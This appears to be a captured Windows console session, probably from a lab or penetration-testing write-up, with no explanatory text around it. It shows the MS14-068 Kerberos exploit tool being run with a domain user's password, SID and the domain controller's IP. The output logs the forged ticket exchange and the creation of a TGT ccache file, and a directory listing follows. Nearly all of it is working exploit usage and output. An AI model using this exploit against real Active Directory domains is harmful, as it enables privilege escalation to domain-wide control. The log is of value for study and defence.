 C:\>MS14-068.exe -u douser@DEMO.COM -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130
MS14-068.exe -u douser@DEMO.COM -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130
  [+] Building AS-REQ for 192.168.183.130... Done!
  [+] Sending AS-REQ to 192.168.183.130... Done!
  [+] Receiving AS-REP from 192.168.183.130... Done!
  [+] Parsing AS-REP from 192.168.183.130... Done!
  [+] Building TGS-REQ for 192.168.183.130... Done!
  [+] Sending TGS-REQ to 192.168.183.130... Done!
  [+] Receiving TGS-REP from 192.168.183.130... Done!
  [+] Parsing TGS-REP from 192.168.183.130... Done!
  [+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 605F-F555
 Directory of C:\
2020/01/17  14:52    <DIR>          360极速浏览器下载
2022/09/27  23:01         3,492,558 MS14-068.exe
2009/07/14  11:20    <DIR>          PerfLogs
2019/12/31  11:29    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2022/09/27  23:03             1,074 TGT_douser@DEMO.COM.ccache
2020/01/06  16:10    <DIR>          Users
2019/12/31  11:20    <DIR>          Windows
               2 File(s)      3,493,632 bytes
               6 Dir(s)   5,422,407,680 bytes free
C:\>